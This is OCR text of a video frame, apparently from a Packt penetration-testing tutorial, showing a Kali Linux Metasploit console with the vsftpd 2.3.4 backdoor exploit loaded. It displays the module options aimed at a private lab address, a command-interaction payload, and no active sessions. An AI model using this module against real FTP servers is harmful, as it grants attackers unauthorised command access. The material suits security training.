 Applications Places Terminal Player Kali-Linux-2016.2-vm-amd64 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(vsftpd_234_backdoor) > show options
shared-
folders.sh
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.111.128 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) > sessions
Active sessions
===============
No active sessions.
msf exploit(vsftpd_234_backdoor) >
Packt>